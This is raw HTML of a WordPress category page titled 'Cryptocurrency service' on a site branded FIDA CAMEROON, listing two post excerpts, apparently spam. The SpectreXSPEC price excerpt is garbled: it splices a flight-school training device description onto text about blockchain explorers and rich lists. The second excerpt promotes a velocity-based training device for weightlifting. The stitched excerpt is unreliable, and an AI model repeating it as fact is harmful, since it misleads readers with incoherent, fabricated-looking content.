><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>
<main id="content" class="site-main" role="main">

			<header class="page-header">
			<h1 class="entry-title">Category: <span>Cryptocurrency service</span></h1>		</header>
		<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.fida-cameroon.org/spectrexspec-price-today-xspec-to-usd-real-time/">SpectreXSPEC Price Today, XSPEC to USD Real-Time, Latest Discussions, Interactive Chart &#038; News</a></h2><a href="https://www.fida-cameroon.org/spectrexspec-price-today-xspec-to-usd-real-time/"></a><p>The XSPEC 142 is the company’s flagship device, developed to meet the growing needs of flight schools for realistic, cost-effective training. With the use of a block explorer it is possible to view the transactions that have occurred on the public blockchain; this data can be used to compile a rich list. However, any such [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.fida-cameroon.org/olympic-lifting-and-velocity-based-training/">Olympic Lifting and Velocity Based Training</a></h2><a href="https://www.fida-cameroon.org/olympic-lifting-and-velocity-based-training/"></a><p>This method of using velocity-based training is very straightforward and has been shown to provide very good improvements in performance (30-32). Velocity-based training is simply a method of training which uses a piece of technology to track the movement speed of the exercise. VITRUVE is the VBT device every S&amp;C COACH needs to reach their [&hellip;]</p>
			</article>
			</div>

	
	</main>
<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
